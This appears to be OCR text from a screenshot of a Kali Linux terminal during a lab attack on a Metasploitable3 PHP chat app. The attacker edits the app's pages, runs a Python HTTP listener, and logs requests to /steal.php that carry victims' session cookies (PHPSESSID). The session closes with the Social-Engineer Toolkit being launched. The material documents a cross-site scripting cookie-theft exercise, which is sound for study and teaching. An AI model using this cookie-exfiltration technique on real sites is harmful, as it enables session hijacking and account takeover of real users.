 1 2 3 4
hackerloi@kali: ~
File Actions Edit View Help
MY OTHER
vagrant@metasploitable3-ub1404:/var/www/html/chat$ sudo vim index.php
vagrant@metasploitable3-ub1404:/var/www/html/chat$ sudo vim index.php
vagrant@metasploitable3-ub1404:/var/www/html/chat$ sudo vim post.php
vagrant@metasploitRead from remote host 192.168.0.207: Connection reset by peer
Connection to 192.168.0.207 closed.
Logout
client_loop: send disconnect: Broken pipe
┌──(hackerloi㉿kali)-[~]
└─$ python3 -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
192.168.0.105 - - [27/Dec/2024 00:03:00] code 404, message File not found
192.168.0.105 - - [27/Dec/2024 00:03:00] "GET /steal.php?cookie=name=hacker+loi;%20profile=profiles%2F173
5266719_hackerloi.jpeg;%20PHPSESSID=01737ea0ed0b4606e5f487dff40668e2 HTTP/1.1" 404 -
192.168.0.229 - - [27/Dec/2024 00:03:01] code 404, message File not found
192.168.0.229 - - [27/Dec/2024 00:03:01] "GET /favicon.ico HTTP/1.1" 404 -
192.168.0.229 - - [27/Dec/2024 00:03:01] code 404, message File not found
192.168.0.229 - - [27/Dec/2024 00:03:01] "GET /steal.php?cookie=name=script+kiddie+loi;%20profile=profile
s%2F1735274060_script+kiddie+loi.jpg;%20PHPSESSID=2ad935dffe397eec8bd6d855ddab8c8b HTTP/1.1" 404 -
192.168.0.229 - - [27/Dec/2024 00:03:01] code 404, message File not found
192.168.0.229 - - [27/Dec/2024 00:03:01] "GET /favicon.ico HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
┌──(hackerloi㉿kali)-[~]
└─$ sudo setoolkit
Type your message here...
Send